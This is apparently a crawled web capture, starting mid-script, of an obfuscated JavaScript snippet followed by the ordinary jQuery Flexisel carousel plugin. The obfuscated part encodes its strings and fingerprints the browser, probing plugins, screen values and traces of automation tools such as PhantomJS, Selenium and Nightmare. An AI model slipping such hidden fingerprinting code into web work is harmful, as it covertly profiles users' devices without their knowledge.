'\x2a\x39\x32\x70')];continue;case'\x31':if(_0x4b27ac[_0xbc23('0xdd', '\x55\x56\x52\x6b')](typeof _0x41c25c,_0xbc23('0xde', '\x66\x71\x6a\x69'))){_0x3d6667=_0xbc23('0xdf', '\x55\x61\x75\x4e');}else if(_0x4b27ac[_0xbc23('0xe0', '\x28\x42\x4b\x71')](_0x41c25c[_0xbc23('0x38', '\x66\x62\x75\x69')]('\x2e')[_0xbc23('0xcb', '\x2a\x55\x58\x33')],0x1)){_0x3d6667=_0x41c25c[_0xbc23('0xe1', '\x69\x4d\x25\x78')]('\x2e')[_0xbc23('0x68', '\x5b\x4f\x70\x68')]();}continue;case'\x32':var _0x3d6667=_0xbc23('0xe2', '\x5a\x7a\x32\x41');continue;case'\x33':if(_0x4b27ac[_0xbc23('0xe3', '\x31\x58\x71\x67')](typeof _0x2d30c8[_0xbc23('0xe4', '\x31\x70\x79\x59')][_0x59af92],_0xbc23('0xde', '\x66\x71\x6a\x69'))){_0x125220[_0x125220[_0xbc23('0xb8', '\x69\x4d\x25\x78')]]=_0x4b27ac[_0xbc23('0xe5', '\x28\x42\x4b\x71')](_0x4ca7cb,_0xbc23('0xe6', '\x23\x73\x32\x4c'));break;}continue;case'\x34':if(_0x4b27ac[_0xbc23('0xe7', '\x6d\x5d\x28\x5a')](_0x45abe8[_0xbc23('0xe8', '\x66\x71\x6a\x69')](_0x3d6667),0x0)){_0x45abe8[_0xbc23('0xe9', '\x43\x47\x7a\x29')](_0x3d6667);}continue;}break;}}continue;}break;}}catch(_0x34da00){_0x125220[_0x125220[_0xbc23('0x74', '\x55\x56\x52\x6b')]]=_0x4b27ac[_0xbc23('0xea', '\x63\x21\x70\x63')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xcd', '\x28\x42\x4b\x71')](_0xbc23('0xeb', '\x53\x74\x4d\x75'),_0x34da00));}break;case _0xbc23('0xec', '\x74\x49\x6f\x62'):if(_0x4b27ac[_0xbc23('0xed', '\x74\x57\x40\x31')](_0x353120,_0xbc23('0xee', '\x64\x4c\x44\x51'))){try{var _0x1429ae='';var _0x1ecec8=navigator[_0xbc23('0xef', '\x55\x56\x52\x6b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbc23('0xf0', '\x6c\x23\x6f\x68')](_0x1ecec8)){_0x1429ae=_0xbc23('0xf1', '\x33\x42\x6d\x53');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbc23('0xf2', '\x58\x48\x5a\x79')](_0x1ecec8)){_0x1429ae=_0xbc23('0xf3', '\x62\x5a\x36\x6c');}else{_0x1429ae=_0xbc23('0xf4', '\x4b\x67\x5b\x51');}_0x125220[_0x125220[_0xbc23('0xf5', '\x5a\x7a\x32\x41')]]=_0x4b27ac[_0xbc23('0xf6', '\x76\x32\x58\x55')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xcd', '\x28\x42\x4b\x71')](_0x4b27ac[_0xbc23('0xf7', '\x31\x58\x71\x67')](_0x353120,'\x3d'),_0x1429ae));}catch(_0x4bc3f7){_0x125220[_0x125220[_0xbc23('0xf8', '\x5b\x4f\x70\x68')]]=_0x4b27ac[_0xbc23('0xf9', '\x6f\x51\x55\x66')](_0x4ca7cb,_0x4b27ac[_0xbc23('0xfa', '\x43\x47\x7a\x29')](_0x4b27ac[_0xbc23('0xfb', '\x50\x74\x48\x47')](_0x353120,_0xbc23('0xfc', '\x44\x48\x79\x65')),_0x4bc3f7[_0xbc23('0x67', '\x2a\x39\x32\x70')]()));}}break;}_0x4b27ac[_0xbc23('0xfd', '\x2a\x55\x58\x33')](_0xde64a3);}continue;case'\x35':var _0x8b5b6b='';continue;case'\x36':var _0x45e0b8='';continue;case'\x37':for(var _0x32b1e2=0x8;_0x4b27ac[_0xbc23('0xfe', '\x5d\x5d\x44\x40')](_0x32b1e2,_0x34977f[_0xbc23('0xff', '\x43\x47\x7a\x29')]);_0x32b1e2++){_0x4b907f+=_0x34977f[_0x32b1e2];}continue;case'\x38':var _0x125220=new Array();continue;}break;}}var _0x43a5e3=[[_0xbc23('0x100', '\x55\x61\x75\x4e'),_0xbc23('0x101', '\x5b\x4f\x70\x68'),function(){return navigator;}],[_0xbc23('0x102', '\x30\x32\x58\x5d'),_0xbc23('0x103', '\x44\x48\x79\x65'),function(){return navigator[_0xbc23('0x104', '\x76\x32\x58\x55')];}],[_0xbc23('0x105', '\x38\x26\x6e\x6b'),_0xbc23('0x106', '\x49\x4a\x21\x6c'),function(){return navigator[_0xbc23('0x107', '\x28\x42\x4b\x71')];}],[_0xbc23('0x108', '\x2a\x39\x32\x70'),_0xbc23('0x109', '\x58\x48\x5a\x79'),function(){return _0x20c212[_0xbc23('0x10a', '\x74\x57\x40\x31')](navigator[_0xbc23('0x10b', '\x50\x54\x31\x77')][_0xbc23('0x10c', '\x31\x70\x79\x59')],0x0);}],[_0xbc23('0x10d', '\x29\x72\x6f\x55'),_0xbc23('0x10e', '\x2a\x39\x32\x70'),function(){return navigator[_0xbc23('0x10f', '\x63\x77\x72\x59')];}],[_0xbc23('0x110', '\x2a\x55\x58\x33'),_0xbc23('0x111', '\x30\x32\x58\x5d'),function(){return navigator[_0xbc23('0x112', '\x5d\x5d\x44\x40')];}],[_0xbc23('0x113', '\x59\x77\x49\x4e'),_0xbc23('0xc2', '\x61\x5a\x6e\x37'),function(){}],[_0xbc23('0x114', '\x31\x70\x79\x59'),_0xbc23('0x115', '\x66\x71\x6a\x69'),function(){var _0x1f3737=ActiveXObject;return _0x1f3737;}],[_0xbc23('0x116', '\x49\x4a\x21\x6c'),_0xbc23('0x117', '\x6c\x23\x6f\x68'),function(){var _0x5c2610=webkitURL;return _0x5c2610;}],[_0xbc23('0x118', '\x47\x39\x23\x2a'),_0xbc23('0x9d', '\x53\x74\x4d\x75'),function(){var _0x5d685e=_phantom;return _0x5d685e;}],[_0xbc23('0x119', '\x5a\x7a\x32\x41'),_0xbc23('0x11a', '\x4c\x75\x61\x42'),function(){var _0x5955f7=callPhantom;return _0x5955f7;}],[_0xbc23('0x11b', '\x53\x74\x4d\x75'),_0xbc23('0x11c', '\x4b\x67\x5b\x51'),function(){var _0x3af2bb=chrome;return _0x3af2bb;}],[_0xbc23('0x11d', '\x50\x54\x31\x77'),_0xbc23('0x11e', '\x50\x54\x31\x77'),function(){var _0xeedb4=yandex;return _0xeedb4;}],[_0xbc23('0x11f', '\x5e\x44\x64\x64'),_0xbc23('0x120', '\x37\x25\x7a\x6e'),function(){var _0x2fa9cc=opera;return _0x2fa9cc;}],[_0xbc23('0x121', '\x43\x47\x7a\x29'),_0xbc23('0x122', '\x28\x42\x4b\x71'),function(){var _0x148b56=opr;return _0x148b56;}],[_0xbc23('0x123', '\x62\x5a\x36\x6c'),_0xbc23('0x124', '\x6f\x79\x36\x36'),function(){var _0x417d19=safari;return _0x417d19;}],[_0xbc23('0x125', '\x6d\x5d\x28\x5a'),_0xbc23('0x126', '\x76\x32\x58\x55'),function(){var _0xcd69ab=awesomium;return _0xcd69ab;}],[_0xbc23('0x127', '\x37\x48\x65\x68'),_0xbc23('0x128', '\x59\x77\x49\x4e'),function(){var _0xc705d9=puffinDevice;return _0xc705d9;}],[_0xbc23('0x129', '\x2a\x55\x58\x33'),_0xbc23('0x12a', '\x36\x45\x6c\x36'),function(){var _0x47d853=__nightmare;return _0x47d853;}],[_0xbc23('0x12b', '\x5a\x7a\x32\x41'),_0xbc23('0x12c', '\x6c\x62\x30\x69'),function(){var _0x5e3212=domAutomation;return _0x5e3212;}],[_0xbc23('0x12d', '\x6f\x51\x55\x66'),_0xbc23('0x12e', '\x74\x57\x40\x31'),function(){var _0x7f30f2=domAutomationController;return _0x7f30f2;}],[_0xbc23('0x12f', '\x6f\x79\x36\x36'),_0xbc23('0x128', '\x59\x77\x49\x4e'),function(){var _0x19ac0a=_Selenium_IDE_Recorder;return _0x19ac0a;}],[_0xbc23('0x130', '\x50\x74\x48\x47'),_0xbc23('0x124', '\x6f\x79\x36\x36'),function(){return document[_0xbc23('0x131', '\x64\x4c\x44\x51')];}],[_0xbc23('0x132', '\x5a\x7a\x32\x41'),_0xbc23('0x133', '\x2a\x55\x58\x33'),function(){return document[_0xbc23('0x134', '\x59\x77\x49\x4e')];}],[_0xbc23('0x135', '\x29\x72\x6f\x55'),_0xbc23('0x136', '\x29\x72\x6f\x55'),function(){return process[_0xbc23('0x137', '\x5a\x7a\x32\x41')];}],[_0xbc23('0x138', '\x44\x48\x79\x65'),_0xbc23('0x139', '\x2a\x39\x32\x70'),function(){return global[_0xbc23('0x13a', '\x37\x25\x7a\x6e')];}],[_0xbc23('0x13b', '\x74\x49\x6f\x62'),_0xbc23('0x13c', '\x6d\x5d\x28\x5a'),function(){return global[_0xbc23('0x13d', '\x4b\x67\x5b\x51')];}],[_0xbc23('0x13e', '\x47\x39\x23\x2a'),_0xbc23('0x11a', '\x4c\x75\x61\x42'),function(){return WebAssembly;}],[_0xbc23('0x13f', '\x66\x62\x75\x69'),_0xbc23('0x12e', '\x74\x57\x40\x31'),function(){return _0x20c212[_0xbc23('0x140', '\x37\x48\x65\x68')](require,'\x66\x73');}],[_0xbc23('0x141', '\x30\x32\x58\x5d'),_0xbc23('0x142', '\x6f\x51\x55\x66'),function(){return _0x20c212[_0xbc23('0x143', '\x29\x72\x6f\x55')](globalThis,global);}],[_0xbc23('0x144', '\x53\x74\x4d\x75'),_0xbc23('0x145', '\x31\x70\x79\x59'),function(){return window[_0xbc23('0x146', '\x53\x74\x4d\x75')]();}],[_0xbc23('0x147', '\x53\x74\x4d\x75'),_0xbc23('0x148', '\x58\x48\x5a\x79'),function(){return navigator[_0xbc23('0x149', '\x66\x71\x6a\x69')];}],[_0xbc23('0x14a', '\x29\x72\x6f\x55'),_0xbc23('0x9d', '\x53\x74\x4d\x75'),function(){return navigator[_0xbc23('0x14b', '\x6f\x79\x36\x36')];}],[_0xbc23('0x14c', '\x55\x56\x52\x6b'),_0xbc23('0x14d', '\x6f\x51\x55\x66'),function(){return navigator[_0xbc23('0x14e', '\x6f\x51\x55\x66')];}],[_0xbc23('0x14f', '\x53\x74\x4d\x75'),_0xbc23('0x150', '\x33\x42\x6d\x53'),function(){return _0x20c212[_0xbc23('0x151', '\x6c\x23\x6f\x68')](navigator[_0xbc23('0x152', '\x37\x25\x7a\x6e')],'\x43');}],[_0xbc23('0x153', '\x4c\x75\x61\x42'),_0xbc23('0x154', '\x5d\x5d\x44\x40'),function(){window[_0xbc23('0x155', '\x53\x74\x4d\x75')]=Object[_0xbc23('0x156', '\x63\x21\x70\x63')](window);return window[_0xbc23('0x157', '\x63\x77\x72\x59')][_0xbc23('0xca', '\x76\x32\x58\x55')];}],[_0xbc23('0x158', '\x55\x56\x52\x6b'),_0xbc23('0x106', '\x49\x4a\x21\x6c'),function(){return _0x20c212[_0xbc23('0x159', '\x2a\x55\x58\x33')](window[_0xbc23('0x15a', '\x43\x47\x7a\x29')],0x0);}],[_0xbc23('0x15b', '\x5b\x4f\x70\x68'),_0xbc23('0x111', '\x30\x32\x58\x5d'),function(){return _0x20c212[_0xbc23('0x15c', '\x55\x61\x75\x4e')](window[_0xbc23('0x15d', '\x23\x73\x32\x4c')],0x0);}],[_0xbc23('0x15e', '\x38\x26\x6e\x6b'),_0xbc23('0x11a', '\x4c\x75\x61\x42'),function(){return window[_0xbc23('0x15f', '\x49\x4a\x21\x6c')];}],[_0xbc23('0x160', '\x64\x4c\x44\x51'),_0xbc23('0x161', '\x6b\x6f\x28\x73'),function(){return window[_0xbc23('0x162', '\x44\x48\x79\x65')][_0xbc23('0x163', '\x2a\x55\x58\x33')]();}],[_0xbc23('0x164', '\x55\x61\x75\x4e'),_0xbc23('0x165', '\x6c\x62\x30\x69'),function(){return _0x20c212[_0xbc23('0x166', '\x5b\x4f\x70\x68')](Boolean,_0x20c212[_0xbc23('0x85', '\x43\x47\x7a\x29')](typeof process,_0xbc23('0x167', '\x62\x5a\x36\x6c'))&&process[_0xbc23('0x168', '\x63\x77\x72\x59')]&&process[_0xbc23('0x169', '\x59\x77\x49\x4e')][_0xbc23('0x16a', '\x50\x54\x31\x77')]);}],[_0xbc23('0x16b', '\x2a\x39\x32\x70'),_0xbc23('0x145', '\x31\x70\x79\x59'),function(){return document[_0xbc23('0x16c', '\x37\x25\x7a\x6e')];}],[_0xbc23('0x16d', '\x50\x54\x31\x77'),_0xbc23('0x16e', '\x66\x62\x75\x69'),function(){return eval[_0xbc23('0x16f', '\x55\x56\x52\x6b')]()[_0xbc23('0xff', '\x43\x47\x7a\x29')];}],[_0xbc23('0x170', '\x5b\x4f\x70\x68'),_0xbc23('0x171', '\x33\x70\x29\x67'),function(){return navigator[_0xbc23('0x172', '\x5a\x7a\x32\x41')][_0xbc23('0x173', '\x74\x49\x6f\x62')];}],[_0xbc23('0x174', '\x66\x62\x75\x69'),_0xbc23('0x175', '\x6c\x23\x6f\x68'),function(){return deviceType;}],[_0xbc23('0x176', '\x6f\x79\x36\x36'),_0xbc23('0x177', '\x4c\x75\x61\x42'),function(){return screen[_0xbc23('0x178', '\x50\x74\x48\x47')];}],[_0xbc23('0x179', '\x4c\x75\x61\x42'),_0xbc23('0x17a', '\x64\x4c\x44\x51'),function(){return screen[_0xbc23('0x17b', '\x38\x26\x6e\x6b')];}],[_0xbc23('0x17c', '\x6f\x51\x55\x66'),_0xbc23('0x17d', '\x63\x77\x72\x59'),function(){var _0x148614=eoapi;return _0x148614;}],[_0xbc23('0x17e', '\x58\x48\x5a\x79'),_0xbc23('0x17d', '\x63\x77\x72\x59'),function(){var _0x599b9c=eoapi_VerifyThis;return _0x599b9c;}],[_0xbc23('0x17f', '\x69\x4d\x25\x78'),_0xbc23('0x180', '\x31\x58\x71\x67'),function(){var _0x5e64dc=eoapi_extInvoke;return _0x5e64dc;}],[_0xbc23('0x181', '\x63\x21\x70\x63'),_0xbc23('0x182', '\x30\x32\x58\x5d'),function(){var _0x31b268=eoWebBrowserDispatcher;return _0x31b268;}],[_0xbc23('0x183', '\x49\x4a\x21\x6c'),_0xbc23('0x12c', '\x6c\x62\x30\x69'),function(){return window[_0xbc23('0x184', '\x6d\x5d\x28\x5a')];}],[_0xbc23('0x185', '\x50\x74\x48\x47'),_0xbc23('0x186', '\x74\x49\x6f\x62'),function(){return _0x20c212[_0xbc23('0x187', '\x55\x56\x52\x6b')](navigator[_0xbc23('0x188', '\x58\x48\x5a\x79')][_0xbc23('0x189', '\x6c\x62\x30\x69')],0x2);}],[_0xbc23('0x18a', '\x43\x47\x7a\x29'),_0xbc23('0x18b', '\x28\x42\x4b\x71'),function(){return _0x20c212[_0xbc23('0x18c', '\x6f\x79\x36\x36')](navigator[_0xbc23('0x18d', '\x6c\x62\x30\x69')][_0xbc23('0x18e', '\x59\x77\x49\x4e')],0x2);}],[_0xbc23('0x18f', '\x25\x56\x78\x24'),_0xbc23('0x190', '\x37\x48\x65\x68'),function(){return window[_0xbc23('0x191', '\x50\x54\x31\x77')];}],[_0xbc23('0x192', '\x47\x39\x23\x2a'),_0xbc23('0x193', '\x62\x5a\x36\x6c'),function(){return navigator[_0xbc23('0x194', '\x2a\x39\x32\x70')][_0xbc23('0x195', '\x6f\x79\x36\x36')][0x0][_0xbc23('0x196', '\x63\x21\x70\x63')];}],[_0xbc23('0x197', '\x43\x47\x7a\x29'),_0xbc23('0x17a', '\x64\x4c\x44\x51'),function(){return navigator[_0xbc23('0x198', '\x6f\x51\x55\x66')][_0xbc23('0x199', '\x31\x70\x79\x59')][0x1][_0xbc23('0x19a', '\x30\x32\x58\x5d')];}],[_0xbc23('0x19b', '\x5b\x4f\x70\x68'),_0xbc23('0x165', '\x6c\x62\x30\x69'),function(){return navigator[_0xbc23('0x19c', '\x55\x61\x75\x4e')][_0xbc23('0x19d', '\x25\x56\x78\x24')][0x2][_0xbc23('0x19e', '\x5d\x5d\x44\x40')];}],[_0xbc23('0x19f', '\x38\x26\x6e\x6b'),_0xbc23('0x182', '\x30\x32\x58\x5d'),function(){return navigator[_0xbc23('0x1a0', '\x37\x48\x65\x68')][_0xbc23('0x1a1', '\x31\x70\x79\x59')];}],[_0xbc23('0x1a2', '\x63\x77\x72\x59'),_0xbc23('0x1a3', '\x43\x47\x7a\x29'),function(){return navigator[_0xbc23('0x1a4', '\x74\x49\x6f\x62')];}],[_0xbc23('0x1a5', '\x5b\x4f\x70\x68'),_0xbc23('0x103', '\x44\x48\x79\x65'),function(){return navigator[_0xbc23('0x1a6', '\x50\x74\x48\x47')][_0xbc23('0x1a7', '\x5e\x44\x64\x64')];}],[_0xbc23('0x1a8', '\x59\x77\x49\x4e'),_0xbc23('0x1a9', '\x38\x26\x6e\x6b'),function(){return navigator[_0xbc23('0x1aa', '\x53\x74\x4d\x75')][_0xbc23('0x1ab', '\x5d\x5d\x44\x40')];}]];try{var _0x4c3b33=_0xbc23('0x1ac', '\x76\x32\x58\x55')[_0xbc23('0x1ad', '\x5e\x44\x64\x64')]('\x7c'),_0x5187b3=0x0;while(!![]){switch(_0x4c3b33[_0x5187b3++]){case'\x30':var _0x4a20f1=0x2;continue;case'\x31':var _0x175583=[];continue;case'\x32':_0x20c212[_0xbc23('0x1ae', '\x5b\x4f\x70\x68')](_0x44e3ea,_0x20c212[_0xbc23('0x1af', '\x6f\x79\x36\x36')](_0x587734,_0x43a5e3));continue;case'\x33':if(_0x40f54f){try{_0x553a00[_0xbc23('0x1b0', '\x6d\x5d\x28\x5a')]=_0x20c212[_0xbc23('0x1b1', '\x38\x26\x6e\x6b')](_0x35b08b,_0x40f54f);}catch(_0x26f747){}}continue;case'\x34':_0x20c212[_0xbc23('0x1b2', '\x6f\x79\x36\x36')](_0xde64a3);continue;case'\x35':_0x308715[_0xbc23('0x1b3', '\x6f\x51\x55\x66')](_0xbc23('0x1b4', '\x6f\x79\x36\x36'))[_0xbc23('0x1b5', '\x31\x70\x79\x59')]=_0x20c212[_0xbc23('0x1b6', '\x5b\x4f\x70\x68')](_0xbc23('0x1b7', '\x28\x42\x4b\x71'),_0x413d66[_0xbc23('0x1b8', '\x50\x54\x31\x77')][_0xbc23('0x1b9', '\x30\x32\x58\x5d')]());continue;case'\x36':for(var _0x164185=0x0;_0x20c212[_0xbc23('0x1ba', '\x6d\x5d\x28\x5a')](_0x164185,_0x4e100d[_0xbc23('0x1bb', '\x74\x49\x6f\x62')]);_0x164185++){_0x1578d7[_0xbc23('0x1bc', '\x64\x4c\x44\x51')](_0x164185);}continue;case'\x37':var _0xbbb2a8=_0x175583[_0xbc23('0x1bd', '\x5d\x5d\x44\x40')](function(_0x1507a3){return _0x20c212[_0xbc23('0x1be', '\x6b\x6f\x28\x73')](_0x20c212[_0xbc23('0x1bf', '\x4c\x75\x61\x42')](_0x1507a3,_0x4a20f1),_0x32d796)?_0x46565c[_0x20c212[_0xbc23('0x1c0', '\x55\x61\x75\x4e')](_0x1507a3,_0x4a20f1)]:_0x3474c0[_0x20c212[_0xbc23('0x1c1', '\x74\x57\x40\x31')](_0x20c212[_0xbc23('0x1c2', '\x76\x32\x58\x55')](_0x1507a3,_0x4a20f1),_0x32d796)];})[_0xbc23('0x1c3', '\x2a\x55\x58\x33')]('');continue;case'\x38':var _0x46565c=_0x1578d7[_0xbc23('0x1c4', '\x6d\x5d\x28\x5a')](function(_0x765c91){return _0x20c212[_0xbc23('0x1c5', '\x66\x71\x6a\x69')](_0x1578d7[_0x765c91],_0x4a20f1)?'':_0x4e100d[_0x765c91];})[_0xbc23('0x1c6', '\x37\x48\x65\x68')]('');continue;case'\x39':for(var _0x38ff8a=0x0;_0x20c212[_0xbc23('0x1c7', '\x74\x49\x6f\x62')](_0x38ff8a,_0x20c212[_0xbc23('0x1b6', '\x5b\x4f\x70\x68')](_0x46565c[_0xbc23('0x40', '\x53\x74\x4d\x75')],_0x3474c0[_0xbc23('0xc6', '\x37\x25\x7a\x6e')]));_0x38ff8a++){_0x175583[_0xbc23('0x1c8', '\x50\x74\x48\x47')](_0x38ff8a);}continue;case'\x31\x30':var _0x1578d7=[];continue;case'\x31\x31':var _0x32d796=0x0;continue;case'\x31\x32':if(!_0x413d66[_0xbc23('0x1c9', '\x49\x4a\x21\x6c')])_0x413d66[_0xbc23('0x1ca', '\x31\x58\x71\x67')]=_0x21469f;continue;case'\x31\x33':if(_0x5caf2b){_0x43a5e3[_0xbc23('0x1cb', '\x29\x72\x6f\x55')]([_0x5caf2b,_0xbc23('0x1cc', '\x47\x39\x23\x2a')]);_0x20c212[_0xbc23('0x1cd', '\x55\x61\x75\x4e')](_0x44e3ea,_0x20c212[_0xbc23('0x1ce', '\x66\x62\x75\x69')](_0x587734,_0x43a5e3));}continue;case'\x31\x34':_0x43a5e3[_0xbc23('0x1cf', '\x31\x58\x71\x67')]([_0x20c212[_0xbc23('0x1d0', '\x31\x58\x71\x67')](_0x20c212[_0xbc23('0x1d1', '\x50\x54\x31\x77')](_0x20c212[_0xbc23('0x1d2', '\x25\x56\x78\x24')]('\x27',_0x632d9f),'\x27'),_0xbc23('0x1d3', '\x6c\x62\x30\x69')),_0xbc23('0x1d4', '\x59\x77\x49\x4e'),function(){return _0x632d9f[_0xbc23('0x163', '\x2a\x55\x58\x33')]();}]);continue;case'\x31\x35':var _0x632d9f=_0xbc23('0x1d5', '\x64\x4c\x44\x51');continue;case'\x31\x36':var _0x4e100d=_0xbc23('0x1d6', '\x25\x56\x78\x24');continue;case'\x31\x37':var _0x3474c0=_0x1578d7[_0xbc23('0x1d7', '\x37\x25\x7a\x6e')](function(_0x367ba6){return _0x20c212[_0xbc23('0x1d8', '\x53\x74\x4d\x75')](_0x1578d7[_0x367ba6],_0x4a20f1)?_0x4e100d[_0x367ba6]:'';})[_0xbc23('0x1d9', '\x33\x70\x29\x67')]('');continue;}break;}}catch(_0x5eced0){_0x308715[_0xbc23('0x1da', '\x61\x5a\x6e\x37')](_0xbc23('0x1db', '\x63\x21\x70\x63'))[_0xbc23('0x1dc', '\x33\x42\x6d\x53')]=_0x20c212[_0xbc23('0x1dd', '\x28\x42\x4b\x71')](_0xbc23('0x1de', '\x74\x49\x6f\x62'),_0x413d66[_0xbc23('0x1df', '\x58\x48\x5a\x79')](_0x5eced0[_0xbc23('0x1e0', '\x58\x48\x5a\x79')]));}finally{if(_0x40f54f)_0x553a00[_0xbc23('0x1e1', '\x29\x72\x6f\x55')]=_0x40f54f;}}());

--- FILE ---
content_type: application/javascript
request_url: http://www.3dlenticularsolutions.com/application/views/default/plugin/flexisel/js/jquery.flexisel.js
body_size: 1504
content:
(function($){$.fn.flexisel=function(options){var defaults=$.extend({visibleItems:4,animationSpeed:200,autoPlay:false,autoPlaySpeed:3000,pauseOnHover:true,setMaxWidthAndHeight:false,enableResponsiveBreakpoints:true,clone:true,responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1},landscape:{changePoint:640,visibleItems:2},tablet:{changePoint:768,visibleItems:3}}},options);var object=$(this);var settings=$.extend(defaults,options);var itemsWidth;var canNavigate=true;var itemsVisible=settings.visibleItems;var totalItems=object.children().length;var responsivePoints=[];var methods={init:function(){return this.each(function(){methods.appendHTML();methods.setEventHandlers();methods.initializeItems()})},initializeItems:function(){var listParent=object.parent();var innerHeight=listParent.height();var childSet=object.children();methods.sortResponsiveObject(settings.responsiveBreakpoints);var innerWidth=listParent.width();itemsWidth=(innerWidth)/itemsVisible;childSet.width(itemsWidth);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({"left":-itemsWidth})}object.fadeIn();$(window).trigger("resize")},appendHTML:function(){object.addClass("nbs-flexisel-ul");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");object.find("li").addClass("nbs-flexisel-item");if(settings.setMaxWidthAndHeight){var baseWidth=$(".nbs-flexisel-item img").width();var baseHeight=$(".nbs-flexisel-item img").height();$(".nbs-flexisel-item img").css("max-width",baseWidth);$(".nbs-flexisel-item img").css("max-height",baseHeight)}$("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").insertAfter(object);if(settings.clone){var cloneContent=object.children().clone();object.append(cloneContent)}},setEventHandlers:function(){var listParent=object.parent();var childSet=object.children();var leftArrow=listParent.find($(".nbs-flexisel-nav-left"));var rightArrow=listParent.find($(".nbs-flexisel-nav-right"));$(window).on("resize",function(event){methods.setResponsiveEvents();var innerWidth=$(listParent).width();var innerHeight=$(listParent).height();itemsWidth=(innerWidth)/itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({"left":-itemsWidth})}else{object.css({"left":0})}var halfArrowHeight=(leftArrow.height())/2;var arrowMargin=(innerHeight/2)-halfArrowHeight;leftArrow.css("top",arrowMargin+"px");rightArrow.css("top",arrowMargin+"px")});$(leftArrow).on("click",function(event){methods.scrollLeft()});$(rightArrow).on("click",function(event){methods.scrollRight()});if(settings.pauseOnHover==true){$(".nbs-flexisel-item").on({mouseenter:function(){canNavigate=false},mouseleave:function(){canNavigate=true}})}if(settings.autoPlay==true){setInterval(function(){if(canNavigate==true){methods.scrollRight()}},settings.autoPlaySpeed)}},setResponsiveEvents:function(){var contentWidth=$("html").width();if(settings.enableResponsiveBreakpoints){var largestCustom=responsivePoints[responsivePoints.length-1].changePoint;for(var i in responsivePoints){if(contentWidth>=largestCustom){itemsVisible=settings.visibleItems;break}else{if(contentWidth<responsivePoints[i].changePoint){itemsVisible=responsivePoints[i].visibleItems;break}else{continue}}}}},sortResponsiveObject:function(obj){var responsiveObjects=[];for(var i in obj){responsiveObjects.push(obj[i])}responsiveObjects.sort(function(a,b){return a.changePoint-b.changePoint});responsivePoints=responsiveObjects},scrollLeft:function(){if(object.position().left<0){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth)/itemsVisible;var childSet=object.children();object.animate({"left":"+="+itemsWidth},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.last().insertBefore(childSet.first())}methods.adjustScroll();canNavigate=true}})}}},scrollRight:function(){var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth)/itemsVisible;var difObject=(itemsWidth-innerWidth);var objPosition=(object.position().left+((totalItems-itemsVisible)*itemsWidth)-innerWidth);if((difObject<Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({"left":"-="+itemsWidth},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true}})}}else{if(settings.clone){if(canNavigate==true){canNavigate=false;var childSet=object.children();object.animate({"left":"-="+itemsWidth},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.first().insertAfter(childSet.last());methods.adjustScroll();canNavigate=true}})}}}},adjustScroll:function(){var listParent=object.parent();var childSet=object.children();var innerWidth=listParent.width();itemsWidth=(innerWidth)/itemsVisible;childSet.width(itemsWidth);
if(settings.clone){object.css({"left":-itemsWidth})}}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof options==="object"||!options){return methods.init.apply(this)}else{$.error('Method "'+method+'" does not exist in flexisel plugin!')}}}})(jQuery);